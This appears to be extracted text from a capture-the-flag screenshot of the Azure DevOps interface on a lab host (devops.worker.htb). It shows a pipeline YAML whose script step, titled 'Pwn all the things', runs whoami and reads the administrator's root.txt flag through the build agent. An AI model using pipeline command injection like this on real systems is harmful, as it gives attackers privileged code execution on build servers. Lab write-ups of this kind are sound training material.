 devops.worker.htb/ekenas/PartsUnlimited/_apps/hub/ms.vss-build-web.ci-designer-hub?sourceProvi
Azure DevOps
ekenas / PartsUnlimited / Pipelines
搜索
P PartsUnlimited
概述
Boards
Repos
Pipelines
生成
发布
库
任务组
部署组
Test Plans
Artifacts
项目设置
连接 选择 配置 评审
新建管道
查看管道 YAML
保存并运行
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: |
13     whoami
14     type c:\users\administrator\desktop\root.txt
15   displayName: 'Pwn all the things'
中A